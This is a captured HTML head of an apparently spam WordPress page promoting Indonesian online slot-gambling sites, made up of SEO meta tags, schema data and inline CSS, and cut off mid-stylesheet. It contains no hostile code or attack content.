

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://floridainauguralball.com/daftar-situs-toto-slots-bisa-dipercaya-saran-terbaik-tahun-2023-ampelgading/
body_size: 26330
content:
<!-- =========================
     Page Breadcrumb   
============================== -->

<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Daftar Situs Toto Slots Bisa dipercaya Saran Terbaik Tahun 2023 Ampelgading - Floridainauguralball</title>
	<link rel="canonical" href="https://floridainauguralball.com/daftar-situs-toto-slots-bisa-dipercaya-saran-terbaik-tahun-2023-ampelgading/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Daftar Situs Toto Slots Bisa dipercaya Saran Terbaik Tahun 2023 Ampelgading - Floridainauguralball" />
	<meta property="og:description" content="Perubahan judi slots udah capai pucuknya masuk tahun 2023 ini. Beberapa orang yang memutuskan main permainan slots tak hanya cari selingan atau kepuasan saja, sampai lebih dari pada itu hasrat banyak bettor kepada perjudian slots online sebab mengharapkan dapat memperoleh jumlah keuntungan. Mujur lewat daftar situs toto slots bisa dipercaya, tiap-tiap banyak penjudi terutama slotters [&hellip;]" />
	<meta property="og:url" content="https://floridainauguralball.com/daftar-situs-toto-slots-bisa-dipercaya-saran-terbaik-tahun-2023-ampelgading/" />
	<meta property="og:site_name" content="Floridainauguralball" />
	<meta property="article:published_time" content="2023-01-16T11:52:48+00:00" />
	<meta property="og:image" content="http://floridainauguralball.com/wp-content/uploads/2023/01/index-300x171.jpg" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="10 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://floridainauguralball.com/daftar-situs-toto-slots-bisa-dipercaya-saran-terbaik-tahun-2023-ampelgading/#article","isPartOf":{"@id":"https://floridainauguralball.com/daftar-situs-toto-slots-bisa-dipercaya-saran-terbaik-tahun-2023-ampelgading/"},"author":{"name":"admin","@id":"https://floridainauguralball.com/#/schema/person/7d05580f81c39463b7a0c30c9dea9c3d"},"headline":"Daftar Situs Toto Slots Bisa dipercaya Saran Terbaik Tahun 2023 Ampelgading","datePublished":"2023-01-16T11:52:48+00:00","mainEntityOfPage":{"@id":"https://floridainauguralball.com/daftar-situs-toto-slots-bisa-dipercaya-saran-terbaik-tahun-2023-ampelgading/"},"wordCount":2050,"commentCount":0,"image":{"@id":"https://floridainauguralball.com/daftar-situs-toto-slots-bisa-dipercaya-saran-terbaik-tahun-2023-ampelgading/#primaryimage"},"thumbnailUrl":"http://floridainauguralball.com/wp-content/uploads/2023/01/index-300x171.jpg","articleSection":["KOITOTO"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://floridainauguralball.com/daftar-situs-toto-slots-bisa-dipercaya-saran-terbaik-tahun-2023-ampelgading/","url":"https://floridainauguralball.com/daftar-situs-toto-slots-bisa-dipercaya-saran-terbaik-tahun-2023-ampelgading/","name":"Daftar Situs Toto Slots Bisa dipercaya Saran Terbaik Tahun 2023 Ampelgading - Floridainauguralball","isPartOf":{"@id":"https://floridainauguralball.com/#website"},"primaryImageOfPage":{"@id":"https://floridainauguralball.com/daftar-situs-toto-slots-bisa-dipercaya-saran-terbaik-tahun-2023-ampelgading/#primaryimage"},"image":{"@id":"https://floridainauguralball.com/daftar-situs-toto-slots-bisa-dipercaya-saran-terbaik-tahun-2023-ampelgading/#primaryimage"},"thumbnailUrl":"http://floridainauguralball.com/wp-content/uploads/2023/01/index-300x171.jpg","datePublished":"2023-01-16T11:52:48+00:00","author":{"@id":"https://floridainauguralball.com/#/schema/person/7d05580f81c39463b7a0c30c9dea9c3d"},"breadcrumb":{"@id":"https://floridainauguralball.com/daftar-situs-toto-slots-bisa-dipercaya-saran-terbaik-tahun-2023-ampelgading/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://floridainauguralball.com/daftar-situs-toto-slots-bisa-dipercaya-saran-terbaik-tahun-2023-ampelgading/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://floridainauguralball.com/daftar-situs-toto-slots-bisa-dipercaya-saran-terbaik-tahun-2023-ampelgading/#primaryimage","url":"http://floridainauguralball.com/wp-content/uploads/2023/01/index-300x171.jpg","contentUrl":"http://floridainauguralball.com/wp-content/uploads/2023/01/index-300x171.jpg"},{"@type":"BreadcrumbList","@id":"https://floridainauguralball.com/daftar-situs-toto-slots-bisa-dipercaya-saran-terbaik-tahun-2023-ampelgading/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://floridainauguralball.com/"},{"@type":"ListItem","position":2,"name":"Daftar Situs Toto Slots Bisa dipercaya Saran Terbaik Tahun 2023 Ampelgading"}]},{"@type":"WebSite","@id":"https://floridainauguralball.com/#website","url":"https://floridainauguralball.com/","name":"Floridainauguralball","description":"Peluang Menang Besar di Slot Online","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://floridainauguralball.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://floridainauguralball.com/#/schema/person/7d05580f81c39463b7a0c30c9dea9c3d","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://floridainauguralball.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/14dd49ea8223811015a64f4654a94cfce24d9abb8bdc1c6e7fb0880a4fa08577?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/14dd49ea8223811015a64f4654a94cfce24d9abb8bdc1c6e7fb0880a4fa08577?s=96&d=mm&r=g","caption":"admin"},"sameAs":["http://floridainauguralball.com"],"url":"https://floridainauguralball.com/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="amphtml" href="https://floridainauguralball.com/daftar-situs-toto-slots-bisa-dipercaya-saran-terbaik-tahun-2023-ampelgading/amp/" /><meta name="generator" content="AMP for WP 1.1.11"/><link rel='dns-prefetch' href='//kit.fontawesome.com' />
<link rel='dns-prefetch' href='//code.jquery.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Floridainauguralball &raquo; Feed" href="https://floridainauguralball.com/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://floridainauguralball.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffloridainauguralball.com%2Fdaftar-situs-toto-slots-bisa-dipercaya-saran-terbaik-tahun-2023-ampelgading%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://floridainauguralball.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffloridainauguralball.com%2Fdaftar-situs-toto-slots-bisa-dipercaya-saran-terbaik-tahun-2023-ampelgading%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='pgp-jquery-ui-css-css' href='//code.jquery.com/ui/1.13.1/themes/base/jquery-ui.css?ver=1.13.1' type='text/css' media='' />
<link rel='stylesheet' id='pgp_bootstrap-css' href='https://floridainauguralball.com/wp-content/plugins/postgeneratorpro/assets/css/wordpress-bootstrap.css?ver=6.9' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-archives-inline-css' type='text/css'>
.wp-block-archives{box-sizing:border-box}.wp-block-archives-dropdown label{display:block}
/*# sourceURL=https://floridainauguralball.com/wp-includes/blocks/archives/style.min.css */
</style>
<style id='wp-block-categories-inline-css' type='text/css'>
.wp-block-categories{box-sizing:border-box}.wp-block-categories.alignleft{margin-right:2em}.wp-block-categories.alignright{margin-left:2em}.wp-block-categories.wp-block-categories-dropdown.aligncenter{text-align:center}.wp-block-categories .wp-block-categories__label{display:block;width:100%}
/*# sourceURL=https://floridainauguralball.com/wp-includes/blocks/categories/style.min.css */
</style>
<style id='wp-block-heading-inline-css' type='text/css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://floridainauguralball.com/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-latest-comments-inline-css' type='text/css'>
ol.wp-block-latest-comments{box-sizing:border-box;margin-left:0}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment)){line-height:1.1}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment-excerpt p)){line-height:1.8}.has-dates :where(.wp-block-latest-comments:not([style*=line-height])),.has-excerpts :where(.wp-block-latest-comments:not([style*=line-height])){line-height:1.5}.wp-block-latest-comments .wp-block-latest-comments{padding-left:0}.wp-block-latest-comments__comment{list-style:none;margin-bottom:1em}.has-avatars .wp-block-latest-comments__comment{list-style:none;min-height:2.25em}.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-excerpt,.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-meta{margin-left:3.25em}.wp-block-latest-comments__comment-excerpt p{font-size:.875em;margin:.36em 0 1.4em}.wp-block-latest-comments__comment-date{display:block;font-size:.75em}.wp-block-latest-comments .avatar,.wp-block-latest-comments__comment-avatar{border-radius:1.5em;display:block;float:left;height:2.5em;margin-right:.75em;width:2.5em}.wp-block-latest-comments[class*=-font-size] a,.wp-block-latest-comments[style*=font-size] a{font-size:inherit}
/*# sourceURL=https://floridainauguralball.com/wp-includes/blocks/latest-comments/style.min.css */
</style>
<style id='wp-block-latest-posts-inline-css' type='text/css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=https://floridainauguralball.com/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='wp-block-search-inline-css' type='text/css'>
.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}
/*# sourceURL=https://floridainauguralball.com/wp-includes/blocks/search/style.min.css */
</style>
<style id='wp-block-group-inline-css' type='text/css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://floridainauguralball.com/wp-includes/blocks/group/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) 